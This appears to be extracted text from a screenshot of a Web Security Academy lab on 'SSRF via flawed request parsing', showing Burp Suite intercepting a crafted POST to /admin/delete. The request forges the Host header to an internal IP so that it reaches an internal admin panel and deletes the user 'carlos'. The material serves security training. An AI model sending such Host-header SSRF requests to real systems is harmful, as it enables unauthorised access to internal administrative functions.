 https://0ac300d1046a7341834bd8e100440
Web Security
Academy
SSRF via flawed request
parsing
Back to lab description
LAB Not solved
Home | My account
Username
carlos
Delete user
Sequencer Decoder Comparer Logger Organizer Extensions
Learn BurpJSLinkFinder
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to https://0ac300d1046a7341834bd8e100440022.web-security-academy.net:443 [34.246.129.62]
Forwa... Drop Interc... Action Open ... Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST https://0ac300d1046a7341834bd8e100440022.web-security-academy.net/admin/delete
HTTP/2
2 Host: 192.168.0.202
3 Cookie: session=Zuyk9n7zeFGACMhJVOmRxUbusMfQOQH5; _lab=
46%7cMCwCFEmJT6ol2T7nXSVXAUWZTk8rYdXoAhRWxq%2fnSlGsz%2bYm8Lmg3sSNROnY4B%2flQyY2jLFw5
QUXhfvMvpB6qnVaE7qepe2GsUGZ%2bFgmWlrlz1OKdVSKlGinXtDc%2bS9bE39%2fJoYyl5UCZ4Ve%2f067L
7jaij78soiT%2bTiNOM66xaGt8no%3d
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Origin: https://0ac300d1046a7341834bd8e100440022.web-security-academy.net
11 Referer: https://0ac300d1046a7341834bd8e100440022.web-security-academy.net/admin
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 csrf=FoULZGKcBQesFLQn5SDldU2lQRNQBPD8&username=carlos
Inspector
Notes